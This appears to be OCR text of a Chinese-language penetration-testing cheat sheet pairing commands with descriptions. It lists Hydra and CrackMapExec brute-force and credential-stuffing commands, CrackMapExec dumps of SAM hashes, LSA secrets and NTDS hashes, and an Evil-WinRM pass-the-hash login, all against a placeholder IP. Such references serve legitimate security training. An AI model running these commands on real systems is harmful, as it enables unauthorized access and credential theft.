 命令
描述
crackmapexec winrm 10.10.10.10 -u
user.list -p password.list
通过 WinRM 使用 CrackMapExec 对目标主
机上的用户名和密码进行暴力破解尝试。
crackmapexec smb 10.10.10.10 -u "user"
-p "password" --shares
使用 CrackMapExec 通过指定的凭据在目
标上枚举 SMB 共享。
hydra -L user.list -P password.list
<service>://10.10.10.10
结合用户列表和密码列表使用 Hydra 尝试
通过指定的服务破解密码。
hydra -l username -P password.list
<service>://10.10.10.10
结合用户名和密码列表使用 Hydra 尝试通
过指定的服务破解密码。
hydra -l user.list -p password
<service>://10.10.10.10
结合用户列表和密码使用 Hydra 尝试通过
指定的服务破解密码。
hydra -C <user_pass.list>
ssh://10.10.10.10
结合凭据列表使用 Hydra 尝试通过指定的
服务登录目标。可用于尝试凭据填充攻
击。
crackmapexec smb 10.10.10.10 --local-
auth -u <username> -p <password> --sam
结合管理员凭据使用 CrackMapExec 通过
网络转储存储在 SAM 中的密码散列。
crackmapexec smb 10.10.10.10 --local-
auth -u <username> -p <password> --lsa
结合管理员凭据使用 CrackMapExec 通过
网络转储 LSA 机密。通过这种方式可能获
得明文凭据。
crackmapexec smb 10.10.10.10 -u
<username> -p <password> --ntds
结合管理员凭据使用 CrackMapExec 通过
网络转储 ntds 文件中的散列。
evil-winrm -i 10.10.10.10 -u
Administrator -H "<passwordhash>"
使用 Evil-WinRM 通过用户和密码散列与
Windows 目标建立 Powershell 会话。这是
一种 Pass-The-Hash 攻击。